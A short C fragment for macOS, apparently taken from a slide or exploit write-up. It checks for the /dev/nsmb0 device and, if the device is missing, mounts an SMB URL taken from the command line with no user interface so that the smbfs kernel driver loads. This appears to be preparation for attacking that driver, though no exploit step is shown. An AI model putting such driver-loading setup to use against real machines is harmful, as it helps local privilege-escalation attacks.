 (char [11])"/dev/nsmb0"
// load smbfs
if(stat("/dev/nsmb0", &buffer)){
printf("[!] smbfs driver is not load, let's load it\n");
snprintf(buf, 512, "smb://%s/", argv[1]);
CFURLRef cfurl = CFURLCreateWithBytes(NULL, buf, strlen(buf), kCFStringEncodingASCII, NULL);
CFMutableDictionaryRef mountOptions = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
CFDictionaryAddValue(mountOptions, kNAUIOptionKey, kNAUIOptionNoUI);
NetFSMountURLSync(cfurl, NULL, NULL, NULL, NULL, mountOptions, NULL);
}